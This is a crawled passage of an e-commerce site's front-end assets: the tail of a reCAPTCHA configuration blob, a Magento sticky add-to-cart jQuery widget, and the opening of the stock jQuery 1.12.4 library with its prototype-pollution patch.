Oxw6prw7UMX8OlIC0sw6zCn13DpsO7w792CE4GRknCmGbCqDAzwqDDhxHCrcOoRH/CqcKBUkLCpcKDE0Znw6vDvMOZwofDp8OnZHU/UsKhw6gJKVdnwrg/AcKjdMKnw6R3esKxcCInWMKnH8KUw4fCjcOgw44vZMK+HQ/[base64]/DsmR3JhxUwphqcEjChC7Co1UJwpnDt3kJY8Ozw5vCjMO/wqJ2wobCnHViT8KHb8Ktw79Sw4zDmcODwrvCosKFw7vDscKTYnPCmCRzeMOdNU1nc8O2HcKqwoDDqsOCYwPCulXCgBnCpiAUwo1Rw55HfMOtwrjDtFMsP19Hw64pJBFSwpDCnGRyw7Elw4NawpRpD8OuXGotwr/Dp0bCn8O2wpzCpcKfwq9wISbCjk8xw6PCmcO7wokjwqpcwo3DsEvDok7CpcOYVsK4w7I5cRlqV8OrZsOWTAdvOlMBYMOqNsK7S8OPw7kHESNewpzCtMO5c8O2GMOuwr7CoMKkw6zCvmLDvU89VcOUXsK/PsOdEsOZAMOYw4QgwrMKwo3DusOSeWoSf8Kmw4zCpU7DvldRCsKpABU1BlHDp0oaEWvCizzDhMOgw7HCkkBAwrPCumUvQEs8fsOowowQw61Yw6ZkCULCgmF4wrJuaVnCpjzDhD3DrsOlw7zCvzNqHcOGwpXDicO/Vwo\\u003d\x22],null,[\x22conf\x22,null,\x226LdA9UQfAAAAALJgvvoIEVoYJ9UxWkqI_6p1-Pyo\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,903],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://convenienzaufficio.it:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dh3KhzpkKlbvlyM+Q7C1ZqpVWtIdy83mI+Wgms2FO8Y\\u003d\x22,1,0,null,1,1769525223653,0,0,[229,73],null,[223],\x22RC-_fezXJ6WmeGLxA\x22,null,null,null,null,null,\x220dAFcWeA4LrskbIt46ekcnqoecAA_OqpoAU8e4RM7dlMxKWiBL2FoRumU8NoAE3dT4BEryByzfWGotpEnWAfSFa_vtpj-17i2i2A\x22,1769608023539]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/Magepow_Stickycart/js/stickycart.js
body_size: 1019
content:
define([
  'jquery',
  'jquery-ui-modules/widget'
  ], function ($) {
    'use strict';
    $.widget('mage.magepowStickycart', {
        options: {
            scrollHeight 	: 0,
            typeProduct 	: 'simple'
        },
	    _create: function () {
	        var options = this.options;
	        var buttonAddToCart = $('#product-addtocart-button');
	        var buttonBundle 	= $('#bundle-slide');
	        var buttonSticky 	= $('#btnSticky');
	        if( buttonBundle.length ){
	        	var buttonAction = buttonBundle;
	        	buttonSticky.addClass('customize');
	        } else {
	        	var buttonAction = buttonAddToCart;
	        }
	        if(!buttonAction.length) return;
	        var scrollHeight 	= options.scrollHeight ? options.scrollHeight : buttonAction.position().top;
	        var stickyCart      = $(".stickyCart");
	        var body 			= $('body');
	        $(document).scroll(function() {
				var y = $(this).scrollTop();
				if (y > scrollHeight) {
					body.addClass('show-add-cart-bottom');
					stickyCart.fadeIn("fast");
				} else {
					body.removeClass('show-add-cart-bottom');
					stickyCart.fadeOut("fast");
				}
	        });

	        var qtySticky 	= $('#qtySticky');
	        var groupQty 	= $('.grouped .qty input[type="number"]');
	        var qty 		= $('#qty');
	        $('#product_addtocart_form .btn-plus').on("click", '.increase, .reduced', function(e){
	        	var qty = $(this).closest('.custom-qty').find('#qty').val();
	        	qtySticky.val(qty);
	        });
	        $('.stickyCart .btn-plus').on("click", '.increase, .reduced', function(e){
	        	var qtySticky = $(this).closest('.custom-qty').find('#qtySticky').val();
	        	qty.val(qtySticky);
	        });
	        qty.change(function(){
	        	qtySticky.val(this.value);
	        });	
	        qtySticky.change(function(){
	        	if(groupQty.length){
	        		groupQty.val(this.value);
	        	}
	        	qty.val(this.value);
	        });        
	        groupQty.change(function() {
	        	qtySticky.val(this.value);
	        });

	        buttonSticky.click(function() {
	        	var $this = $(this);
	        	$this.text(buttonAddToCart.text());
	        	$this.attr("disabled", "disabled");
	        	setTimeout(function() {
	        		$this.removeAttr("disabled");
	          	}, 1500);
	          	if($this.hasClass('customize')){
	          		buttonBundle.click();
	          		buttonSticky.removeClass('customize');
	          	}else {
	            	buttonAddToCart.click();
	          	}
	        });

	        $('.stickyCart .quantity').each(function() {
				var spinner = $(this),
				input = spinner.find('input[type="number"]'),
				btnUp = spinner.find('.quantity-up'),
				btnDown = spinner.find('.quantity-down'),
				min = input.attr('min'),
				max = input.attr('max');
	          	btnUp.click(function() {
	            var oldValue = parseFloat(input.val());
	            if (oldValue >= max) {
	              var newVal = oldValue;
	            } else {
	              var newVal = oldValue + 1;
	            }
	            spinner.find("input").val(newVal);
	            spinner.find("input").trigger("change");
	          });

	          btnDown.click(function() {
	            var oldValue = parseFloat(input.val());
	            if (oldValue <= min) {
	              var newVal = oldValue;
	            } else {
	              var newVal = oldValue - 1;
	            }
	            spinner.find("input").val(newVal);
	            spinner.find("input").trigger("change");
	          });
	        });
      }
    });
  return $.mage.magepowStickycart;
});

--- FILE ---
content_type: application/javascript
request_url: https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/jquery.js
body_size: 97099
content:
/*!
 * jQuery JavaScript Library v1.12.4
 * http://jquery.com/
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2016-05-20T17:17Z
 */

/*
 * includes patch for CVE-2019-11358
 * prototype pollution vulnerability in jQuery before 3.4.0
 */

(function( global, factory ) {

	if ( typeof module === "object" && typeof module.exports === "object" ) {
		// For CommonJS and CommonJS-like environments where a proper `window`
		// is present, execute the factory and get jQuery.
		// For environments that do not have a `window` with a `document`
		// (such as Node.js), expose a factory as module.exports.
		// This accentuates the need for the creation of a real `window`.
		// e.g. var jQuery = require("jquery")(window);
		// See ticket #14549 for more info.
		module.exports = global.document ?
			factory( global, true ) :
			function( w ) {
				if ( !w.document ) {
					throw new Error( "jQuery requires a window with a document" );
				}
				return factory( w );
			};
	} else {
		factory( global );
	}

// Pass this if window is not defined yet
}(typeof window !== "undefined" ? window : this, function( window, noGlobal ) {

// Support: Firefox 18+
// Can't be in strict mode, several libs including ASP.NET trace
// the stack via arguments.caller.callee and Firefox dies if
// you try to trace through "use strict" call chains. (#13335)
//"use strict";
	var deletedIds = [];

	var document = window.document;

	var slice = deletedIds.slice;

	var concat = deletedIds.concat;

	var push = deletedIds.push;

	var indexOf = deletedIds.indexOf;

	var class2type = {};

	var toString = class2type.toString;

	var hasOwn = class2type.hasOwnProperty;

	var support = {};



	var
		version = "1.12.4",

		// Define a local copy of jQuery
		jQuery = function( selector, context ) {

			// The jQuery object is actually just the init constructor 'enhanced'
			// Need init if jQuery is called (just allow error to be thrown if not included)
			return new jQuery.fn.init( selector, context );
		},

		// Support: Android<4.1, IE<9
		// Make sure we trim BOM and NBSP
		rtrim = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,

		// Matches dashed string for camelizing
		rmsPrefix = /^-ms-/,
		rdashAlpha = /-([\da-z])/gi,

		// Used by jQuery.camelCase as callback to replace()
		fcamelCase = function( all, letter ) {
			return letter.toUpperCase();
		};

	jQuery.fn = jQuery.prototype = {

		// The current version of jQuery being used
		jquery: version,

		constructor: jQuery,

		// Start with an empty selector
		selector: "",

		// The default length of a jQuery object is 0
		length: 0,

		toArray: function() {
			return slice.call( this );
		},

		// Get the Nth element in the matched element set OR
		// Get the whole matched element set as a clean array
		get: function( num ) {
			return num != null ?

				// Return just the one element from the set
				( num < 0 ? this[ num + this.length ] : this[ num ] ) :

				// Return all the elements in a clean array
				slice.call( this );
		},

		// Take an array of elements and push it onto the stack
		// (returning the new matched element set)
		pushStack: function( elems ) {

			// Build a new jQuery matched element set
			var ret = jQuery.merge( this.constructor(), elems );

			// Add the old object onto the stack (as a reference)
			ret.prevObject = this;
			ret.context = this.context;

			// Return the newly-formed element set
			return ret;
		},

		// Execute a callback for every element in the matched set.
		each: function( callback ) {
			return jQuery.each( this, callback );
		},

		map: function( callback ) {
			return this.pushStack( jQuery.map( this, function( elem, i ) {
				return callback.call( elem, i, elem );
			} ) );
		},

		slice: function() {
			return this.pushStack( slice.apply( this, arguments ) );
		},

		first: function() {
			return this.eq( 0 );
		},

		last: function() {
			return this.eq( -1 );
		},

		eq: function( i ) {
			var len = this.length,
				j = +i + ( i < 0 ? len : 0 );
			return this.pushStack( j >= 0 && j < len ? [ this[ j ] ] : [] );
		},

		end: function() {
			return this.prevObject || this.constructor();
		},

		// For internal use only.
		// Behaves like an Array's method, not like a jQuery method.
		push: push,
		sort: deletedIds.sort,
		splice: deletedIds.splice
	};

	jQuery.extend = jQuery.fn.extend = function() {
		var src, copyIsArray, copy, name, options, clone,
			target = arguments[ 0 ] || {},
			i = 1,
			length = arguments.length,
			deep = false;

		// Handle a deep copy situation
		if ( typeof target === "boolean" ) {
			deep = target;

			// skip the boolean and the target
			target = arguments[ i ] || {};
			i++;
		}

		// Handle case when target is a string or something (possible in deep copy)
		if ( typeof target !== "object" && !jQuery.isFunction( target ) ) {
			target = {};
		}

		// extend jQuery itself if only one argument is passed
		if ( i === length ) {
			target = this;
			i--;
		}

		for ( ; i < length; i++ ) {

			// Only deal with non-null/undefined values
			if ( ( options = arguments[ i ] ) != null ) {

				// Extend the base object
				for ( name in options ) {
					src = target[ name ];
					copy = options[ name ];

					// Prevent Object.prototype pollution
					// Prevent never-ending loop
					if ( name === "__proto__" || target === copy ) {
						continue;
					}

					// Recurse if we're merging plain objects or arrays
					if ( deep && copy && ( jQuery.isPlainObject( copy ) ||
						( copyIsArray = jQuery.isArray( copy ) ) ) ) {

						if ( copyIsArray ) {
							copyIsArray = false;
							clone = src && jQuery.isArray( src ) ? src : [];

						} else {
							clone = src && jQuery.isPlainObject( src ) ? src : {};
						}

						// Never move original objects, clone them
						target[ name ] = jQuery.extend( deep, clone, copy );

						// Don't bring in undefined values
					} else if ( copy !== undefined ) {
						target[ name ] = copy;
					}
				}
			}
		}

		// Return the modified object
		return target;
	};

	jQuery.extend( {

		// Unique for each copy of jQuery on the page
		expando: "jQuery" + ( version + Math.random() ).replace( /\D/g, "" ),

		// Assume jQuery is ready without the ready module
		isReady: true,

		error: function( msg ) {
			throw new Error( msg );
		},

		noop: function() {},

		// See test/unit/core.js for details concerning isFunction.
		// Since version 1.3, DOM methods and functions like alert
		// aren't supported. They return false on IE (#2968).
		isFunction: function( obj ) {
			return jQuery.type( obj ) === "function";
		},

		isArray: Array.isArray || function( obj ) {
			return jQuery.type( obj ) === "array";
		},

		isWindow: function( obj ) {
			/* jshint eqeqeq: false */
			return obj != null && obj == obj.window;
		},

		isNumeric: function( obj ) {

			// parseFloat NaNs numeric-cast false positives (null|true|false|"")
			// ...but misinterprets leading-number strings, particularly hex literals ("0x...")
			// subtraction forces infinities to NaN
			// adding 1 corrects loss of precision from parseFloat (#15100)
			var realStringObj = obj && obj.toString();
			return !jQuery.isArray( obj ) && ( realStringObj - parseFloat( realStringObj ) + 1 ) >= 0;
		},

		isEmptyObject: function( obj ) {
			var name;
			for ( name in obj ) {
				return false;
			}
			return true;
		},

		isPlainObject: function( obj ) {
			var key;

			// Must be an Object.
			// Because of IE, we also have to check the presence of the constructor property.
			// Make sure that DOM nodes and window objects don't pass through, as well
			if ( !obj || jQuery.type( obj ) !== "object" || obj.nodeType || jQuery.isWindow( obj ) ) {
				return false;
			}

			try {

				// Not own constructor property must be Object
				if ( obj.constructor &&
					!hasOwn.call( obj, "constructor" ) &&
					!hasOwn.call( obj.constructor.prototype, "isPrototypeOf" ) ) {
					return false;
				}
			} catch ( e ) {

				// IE8,9 Will throw exceptions on certain host objects #9897
				return false;
			}

			// Support: IE<9
			// Handle iteration over inherited properties before own properties.
			if ( !support.ownFirst ) {
				for ( key in obj ) {
					return hasOwn.call( obj, key );
				}
			}

			// Own properties are enumerated firstly, so to speed up,
			// if last one is own, then all properties are own.
			for ( key in obj ) {}

			return key === undefined || hasOwn.call( obj, key );
		},

		type: function( obj ) {
			if ( obj == null ) {
				return obj + "";
			}
			return typeof obj === "object" || typeof obj === "function" ?
			class2type[ toString.call( obj ) ] || "object" :
				typeof obj;
		},

		// Workarounds based on findings by Jim Driscoll
		// http://weblogs.java.net/blog/driscoll/archive/2009/09/08/eval-javascript-global-context
		globalEval: function( data ) {
			if ( data && jQuery.trim( data ) ) {

				// We use execScript on Internet Explorer
				// We use an anonymous function so that context is window
				// rather than jQuery in Firefox
				( window.execScript || function( data ) {
					window[ "eval" ].call( window, data ); // jscs:ignore requireDotNotation
				} )( data );
			}
		},

		// Convert dashed to camelCase; used by the css and data modules
		// Microsoft forgot to hump their vendor prefix (#9572)
		camelCase: function( string ) {
			return string.replace( rmsPrefix, "ms-" ).replace( rdashAlpha, fcamelCase );
		},

		nodeName: function( elem, name ) {
			return elem.nodeName && elem.nodeName.toLowerCase() === name.toLowerCase();
		},

		each: function( obj, callback ) {
			var length, i = 0;

			if ( isArrayLike( obj ) ) {
				length = obj.length;
				for ( ; i < length; i++ ) {
					if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
						break;
					}
				}
			} else {
				for ( i in obj ) {
					if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
						break;
					}
				}
			}

			return obj;
		},

		// Support: Android<4.1, IE<9
		trim: function( text ) {
			return text == null ?
				"" :
				( text + "" ).replace( rtrim, "" );
		},

		// results is for internal usage only
		makeArray: function( arr, results ) {
			var ret = results || [];

			if ( arr != null ) {
				if ( isArrayLike( Object( arr ) ) ) {
					jQuery.merge( ret,
						typeof arr === "string" ?
							[ arr ] : arr
					);
				} else {
					push.call( ret, arr );
				}
			}

			return ret;
		},

		inArray: function( elem, arr, i ) {
			var len;

			if ( arr ) {
				if ( indexOf ) {
					return indexOf.call( arr, elem, i );
				}

				len = arr.length;
				i = i ? i < 0 ? Math.max( 0, len + i ) : i : 0;

				for ( ; i < len; i++ ) {

					// Skip accessing in sparse arrays
					if ( i in arr && arr[ i ] === elem ) {
						return i;
					}
				}
			}

			return -1;
		},

		merge: function( first, second ) {
			var len = +second.length,
				j = 0,
				i = first.length;

			while ( j < len ) {
				first[ i++ ] = second[ j++ ];
			}

			// Support: IE<9
			// Workaround casting of .length to NaN on otherwise arraylike objects (e.g., NodeLists)
			if ( len !== len ) {
				while ( second[ j ] !== undefined ) {
					first[ i++ ] = second[ j++ ];
				}
			}

			first.length = i;

			return first;
		},

		grep: function( elems, callback, invert ) {
			var callbackInverse,
				matches = [],
				i = 0,
				length = elems.length,
				callbackExpect = !invert;

			// Go through the array, only saving the items
			// that pass the validator function
			for ( ; i < length; i++ ) {
				callbackInverse = !callback( elems[ i ], i );
				if ( callbackInverse !== callbackExpect ) {
					matches.push( elems[ i ] );
				}
			}

			return matches;
		},

		// arg is for internal usage only
		map: function( elems, callback, arg ) {
			var length, value,
				i = 0,
				ret = [];

			// Go through the array, translating each of the items to their new values
			if ( isArrayLike( elems ) ) {
				length = elems.length;
				for ( ; i < length; i++ ) {
					value = callback( elems[ i ], i, arg );

					if ( value != null ) {
						ret.push( value );
					}
				}

				// Go through every key on the object,
			} else {
				for ( i in elems ) {
					value = callback( elems[ i ], i, arg );

					if ( value != null ) {
						ret.push( value );
					}
				}
			}

			// Flatten any nested arrays
			return concat.apply( [], ret );
		},

		// A global GUID counter for objects
		guid: 1,

		// Bind a function to a context, optionally partially applying any
		// arguments.
		proxy: function( fn, context ) {
			var args, proxy, tmp;

			if ( typeof context === "string" ) {
				tmp = fn[ context ];
				context = fn;
				fn = tmp;
			}

			// Quick check to determine if target is callable, in the spec
			// this throws a TypeError, but we will just return undefined.
			if ( !jQuery.isFunction( fn ) ) {
				return undefined;
			}

			// Simulated bind
			args = slice.call( arguments, 2 );
			proxy = function() {
				return fn.apply( context || this, args.concat( slice.call( arguments ) ) );
			};

			// Set the guid of unique handler to the same of original handler, so it can be removed
			proxy.guid = fn.guid = fn.guid || jQuery.guid++;

			return proxy;
		},

		now: function() {
			return +( new Date() );
		},

		// jQuery.support is not used in Core but other projects attach their
		// properties to it so it needs to exist.
		support: support
	} );

// JSHint would error on this code due to the Symbol not being defined in ES5.
// Defining this global in .jshintrc would create a danger of using the global
// unguarded in another place, it seems safer to just disable JSHint for these
// three lines.
	/* jshint ignore: start */
	if ( typeof Symbol === "function" ) {
		jQuery.fn[ Symbol.iterator ] = deletedIds[ Symbol.iterator ];
	}
	/* jshint ignore: end */

// Populate the class2type map
	jQuery.each( "Boolean Number String Function Array Date RegExp Object Error Symbol".split( " " ),
		function( i, name ) {
			class2type[ "[object " + name + "]" ] = name.toLowerCase();
		} );

	function isArrayLike( obj ) {

		// Support: iOS 8.2 (not reproducible in simulator)
		// `in` check used to prevent JIT error (gh-2145)
		// hasOwn isn't used here due to false negatives
		// regarding Nodelist length in IE
		var length = !!obj && "length" in obj && obj.length,
			type = jQuery.type( obj );

		if ( type === "function" || jQuery.isWindow( obj ) ) {
			return false;
		}

		return type === "array" || length === 0 ||
			typeof length === "number" && length > 0 && ( length - 1 ) in obj;
	}
	var Sizzle =
		/*!
		 * Sizzle CSS Selector Engine v2.2.1
		 * http://sizzlejs.com/
		 *
		 * Copyright jQuery Foundation and other contributors
		 * Released under the MIT license
		 * http://jquery.org/license
		 *
		 * Date: 2015-10-17
		 */
		(function( window ) {

			var i,
				support,
				Expr,
				getText,
				isXML,
				tokenize,
				compile,
				select,
				outermostContext,
				sortInput,
				hasDuplicate,

				// Local document vars
				setDocument,
				document,
				docElem,
				documentIsHTML,
				rbuggyQSA,
				rbuggyMatches,
				matches,
				contains,

				// Instance-specific data
				expando = "sizzle" + 1 * new Date(),
				preferredDoc = window.document,
				dirruns = 0,
				done = 0,
				classCache = createCache(),
				tokenCache = createCache(),
				compilerCache = createCache(),
				sortOrder = function( a, b ) {
					if ( a === b ) {
						hasDuplicate = true;
					}
					return 0;
				},

				// General-purpose constants
				MAX_NEGATIVE = 1 << 31,

				// Instance methods
				hasOwn = ({}).hasOwnProperty,
				arr = [],
				pop = arr.pop,
				push_native = arr.push,
				push = arr.push,
				slice = arr.slice,
				// Use a stripped-down indexOf as it's faster than native
				// http://jsperf.com/thor-indexof-vs-for/5
				indexOf = function( list, elem ) {
					var i = 0,
						len = list.length;
					for ( ; i < len; i++ ) {
						if ( list[i] === elem ) {
							return i;
						}
					}
					return -1;
				},

				booleans = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",

				// Regular expressions

				// http://www.w3.org/TR/css3-selectors/#whitespace
				whitespace = "[\\x20\\t\\r\\n\\f]",

				// http://www.w3.org/TR/CSS21/syndata.html#value-def-identifier
				identifier = "(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",

				// Attribute selectors: http://www.w3.org/TR/selectors/#attribute-selectors
				attributes = "\\[" + whitespace + "*(" + identifier + ")(?:" + whitespace +
					// Operator (capture 2)
					"*([*^$|!~]?=)" + whitespace +
					// "Attribute values must be CSS identifiers [capture 5] or strings [capture 3 or capture 4]"
					"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + identifier + "))|)" + whitespace +
					"*\\]",

				pseudos = ":(" + identifier + ")(?:\\((" +
					// To reduce the number of selectors needing tokenize in the preFilter, prefer arguments:
					// 1. quoted (capture 3; capture 4 or capture 5)
					"('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|" +
					// 2. simple (capture 6)
					"((?:\\\\.|[^\\\\()[\\]]|" + attributes + ")*)|" +
					// 3. anything else (capture 2)
					".*" +
					")\\)|)",

				// Leading and non-escaped trailing whitespace, capturing some non-whitespace characters preceding the latter
				rwhitespace = new RegExp( whitespace + "+", "g" ),
				rtrim = new RegExp( "^" + whitespace + "+|((?:^|[^\\\\])(?:\\\\.)*)" + whitespace + "+$", "g" ),

				rcomma = new RegExp( "^" + whitespace + "*," + whitespace + "*" ),
				rcombinators = new RegExp( "^" + whitespace + "*([>+~]|" + whitespace + ")" + whitespace + "*" ),

				rattributeQuotes = new RegExp( "=" + whitespace + "*([^\\]'\"]*?)" + whitespace + "*\\]", "g" ),

				rpseudo = new RegExp( pseudos ),
				ridentifier = new RegExp( "^" + identifier + "$" ),

				matchExpr = {
					"ID": new RegExp( "^#(" + identifier + ")" ),
					"CLASS": new RegExp( "^\\.(" + identifier + ")" ),
					"TAG": new RegExp( "^(" + identifier + "|[*])" ),
					"ATTR": new RegExp( "^" + attributes ),
					"PSEUDO": new RegExp( "^" + pseudos ),
					"CHILD": new RegExp( "^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + whitespace +
						"*(even|odd|(([+-]|)(\\d*)n|)" + whitespace + "*(?:([+-]|)" + whitespace +
						"*(\\d+)|))" + whitespace + "*\\)|)", "i" ),
					"bool": new RegExp( "^(?:" + booleans + ")$", "i" ),
					// For use in libraries implementing .is()
					// We use this for POS matching in `select`
					"needsContext": new RegExp( "^" + whitespace + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" +
						whitespace + "*((?:-\\d)?\\d*)" + whitespace + "*\\)|)(?=[^-]|$)", "i" )
				},

				rinputs = /^(?:input|select|textarea|button)$/i,
				rheader = /^h\d$/i,

				rnative = /^[^{]+\{\s*\[native \w/,

				// Easily-parseable/retrievable ID or TAG or CLASS selectors
				rquickExpr = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,

				rsibling = /[+~]/,
				rescape = /'|\\/g,

				// CSS escapes http://www.w3.org/TR/CSS21/syndata.html#escaped-characters
				runescape = new RegExp( "\\\\([\\da-f]{1,6}" + whitespace + "?|(" + whitespace + ")|.)", "ig" ),
				funescape = function( _, escaped, escapedWhitespace ) {
					var high = "0x" + escaped - 0x10000;
					// NaN means non-codepoint
					// Support: Firefox<24
					// Workaround erroneous numeric interpretation of +"0x"
					return high !== high || escapedWhitespace ?
						escaped :
						high < 0 ?
							// BMP codepoint
							String.fromCharCode( high + 0x10000 ) :
							// Supplemental Plane codepoint (surrogate pair)
							String.fromCharCode( high >> 10 | 0xD800, high & 0x3FF | 0xDC00 );
				},

				// Used for iframes
				// See setDocument()
				// Removing the function wrapper causes a "Permission Denied"
				// error in IE
				unloadHandler = function() {
					setDocument();
				};

// Optimize for push.apply( _, NodeList )
			try {
				push.apply(
					(arr = slice.call( preferredDoc.childNodes )),
					preferredDoc.childNodes
				);
				// Support: Android<4.0
				// Detect silently failing push.apply
				arr[ preferredDoc.childNodes.length ].nodeType;
			} catch ( e ) {
				push = { apply: arr.length ?

					// Leverage slice if possible
					function( target, els ) {
						push_native.apply( target, slice.call(els) );
					} :

					// Support: IE<9
					// Otherwise append directly
					function( target, els ) {
						var j = target.length,
							i = 0;
						// Can't trust NodeList.length
						while ( (target[j++] = els[i++]) ) {}
						target.length = j - 1;
					}
				};
			}

			function Sizzle( selector, context, results, seed ) {
				var m, i, elem, nid, nidselect, match, groups, newSelector,
					newContext = context && context.ownerDocument,

					// nodeType defaults to 9, since context defaults to document
					nodeType = context ? context.nodeType : 9;

				results = results || [];

				// Return early from calls with invalid selector or context
				if ( typeof selector !== "string" || !selector ||
					nodeType !== 1 && nodeType !== 9 && nodeType !== 11 ) {

					return results;
				}

				// Try to shortcut find operations (as opposed to filters) in HTML documents
				if ( !seed ) {

					if ( ( context ? context.ownerDocument || context : preferredDoc ) !== document ) {
						setDocument( context );
					}
					context = context || document;

					if ( documentIsHTML ) {

						// If the selector is sufficiently simple, try using a "get*By*" DOM method
						// (excepting DocumentFragment context, where the methods don't exist)
						if ( nodeType !== 11 && (match = rquickExpr.exec( selector )) ) {

							// ID selector
							if ( (m = match[1]) ) {

								// Document context
								if ( nodeType === 9 ) {
									if ( (elem = context.getElementById( m )) ) {

										// Support: IE, Opera, Webkit
										// TODO: identify versions
										// getElementById can match elements by name instead of ID
										if ( elem.id === m ) {
											results.push( elem );
											return results;
										}
									} else {
										return results;
									}

									// Element context
								} else {

									// Support: IE, Opera, Webkit
									// TODO: identify versions
									// getElementById can match elements by name instead of ID
									if ( newContext && (elem = newContext.getElementById( m )) &&
										contains( context, elem ) &&
										elem.id === m ) {

										results.push( elem );
										return results;
									}
								}

								// Type selector
							} else if ( match[2] ) {
								push.apply( results, context.getElementsByTagName( selector ) );
								return results;

								// Class selector
							} else if ( (m = match[3]) && support.getElementsByClassName &&
								context.getElementsByClassName ) {

								push.apply( results, context.getElementsByClassName( m ) );
								return results;
							}
						}

						// Take advantage of querySelectorAll
						if ( support.qsa &&
							!compilerCache[ selector + " " ] &&
							(!rbuggyQSA || !rbuggyQSA.test( selector )) ) {

							if ( nodeType !== 1 ) {
								newContext = context;
								newSelector = selector;

								// qSA looks outside Element context, which is not what we want
								// Thanks to Andrew Dupont for this workaround technique
								// Support: IE <=8
								// Exclude object elements
							} else if ( context.nodeName.toLowerCase() !== "object" ) {

								// Capture the context ID, setting it first if necessary
								if ( (nid = context.getAttribute( "id" )) ) {
									nid = nid.replace( rescape, "\\$&" );
								} else {
									context.setAttribute( "id", (nid = expando) );
								}

								// Prefix every selector in the list
								groups = tokenize( selector );
								i = groups.length;
								nidselect = ridentifier.test( nid ) ? "#" + nid : "[id='" + nid + "']";
								while ( i-- ) {
									groups[i] = nidselect + " " + toSelector( groups[i] );
								}
								newSelector = groups.join( "," );

								// Expand context for sibling selectors
								newContext = rsibling.test( selector ) && testContext( context.parentNode ) ||
									context;
							}

							if ( newSelector ) {
								try {
									push.apply( results,
										newContext.querySelectorAll( newSelector )
									);
									return results;
								} catch ( qsaError ) {
								} finally {
									if ( nid === expando ) {
										context.removeAttribute( "id" );
									}
								}
							}
						}
					}
				}

				// All others
				return select( selector.replace( rtrim, "$1" ), context, results, seed );
			}

			/**
			 * Create key-value caches of limited size
			 * @returns {function(string, object)} Returns the Object data after storing it on itself with
			 *	property name the (space-suffixed) string and (if the cache is larger than Expr.cacheLength)
			 *	deleting the oldest entry
			 */
			function createCache() {
				var keys = [];

				function cache( key, value ) {
					// Use (key + " ") to avoid collision with native prototype properties (see Issue #157)
					if ( keys.push( key + " " ) > Expr.cacheLength ) {
						// Only keep the most recent entries
						delete cache[ keys.shift() ];
					}
					return (cache[ key + " " ] = value);
				}
				return cache;
			}

			/**
			 * Mark a function for special use by Sizzle
			 * @param {Function} fn The function to mark
			 */
			function markFunction( fn ) {
				fn[ expando ] = true;
				return fn;
			}

			/**
			 * Support testing using an element
			 * @param {Function} fn Passed the created div and expects a boolean result
			 */
			function assert( fn ) {
				var div = document.createElement("div");

				try {
					return !!fn( div );
				} catch (e) {
					return false;
				} finally {
					// Remove from its parent by default
					if ( div.parentNode ) {
						div.parentNode.removeChild( div );
					}
					// release memory in IE
					div = null;
				}
			}

			/**
			 * Adds the same handler for all of the specified attrs
			 * @param {String} attrs Pipe-separated list of attributes
			 * @param {Function} handler The method that will be applied
			 */
			function addHandle( attrs, handler ) {
				var arr = attrs.split("|"),
					i = arr.length;

				while ( i-- ) {
					Expr.attrHandle[ arr[i] ] = handler;
				}
			}

			/**
			 * Checks document order of two siblings
			 * @param {Element} a
			 * @param {Element} b
			 * @returns {Number} Returns less than 0 if a precedes b, greater than 0 if a follows b
			 */
			function siblingCheck( a, b ) {
				var cur = b && a,
					diff = cur && a.nodeType === 1 && b.nodeType === 1 &&
						( ~b.sourceIndex || MAX_NEGATIVE ) -
						( ~a.sourceIndex || MAX_NEGATIVE );

				// Use IE sourceIndex if available on both nodes
				if ( diff ) {
					return diff;
				}

				// Check if b follows a
				if ( cur ) {
					while ( (cur = cur.nextSibling) ) {
						if ( cur === b ) {
							return -1;
						}
					}
				}

				return a ? 1 : -1;
			}

			/**
			 * Returns a function to use in pseudos for input types
			 * @param {String} type
			 */
			function createInputPseudo( type ) {
				return function( elem ) {
					var name = elem.nodeName.toLowerCase();
					return name === "input" && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for buttons
			 * @param {String} type
			 */
			function createButtonPseudo( type ) {
				return function( elem ) {
					var name = elem.nodeName.toLowerCase();
					return (name === "input" || name === "button") && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for positionals
			 * @param {Function} fn
			 */
			function createPositionalPseudo( fn ) {
				return markFunction(function( argument ) {
					argument = +argument;
					return markFunction(function( seed, matches ) {
						var j,
							matchIndexes = fn( [], seed.length, argument ),
							i = matchIndexes.length;

						// Match elements found at the specified indexes
						while ( i-- ) {
							if ( seed[ (j = matchIndexes[i]) ] ) {
								seed[j] = !(matches[j] = seed[j]);
							}
						}
					});
				});
			}

			/**
			 * Checks a node for validity as a Sizzle context
			 * @param {Element|Object=} context
			 * @returns {Element|Object|Boolean} The input node if acceptable, otherwise a falsy value
			 */
			function testContext( context ) {
				return context && typeof context.getElementsByTagName !== "undefined" && context;
			}

// Expose support vars for convenience
			support = Sizzle.support = {};

			/**
			 * Detects XML nodes
			 * @param {Element|Object} elem An element or a document
			 * @returns {Boolean} True iff elem is a non-HTML XML node
			 */
			isXML = Sizzle.isXML = function( elem ) {
				// documentElement is verified for cases where it doesn't yet exist
				// (such as loading iframes in IE - #4833)
				var documentElement = elem && (elem.ownerDocument || elem).documentElement;
				return documentElement ? documentElement.nodeName !== "HTML" : false;
			};

			/**
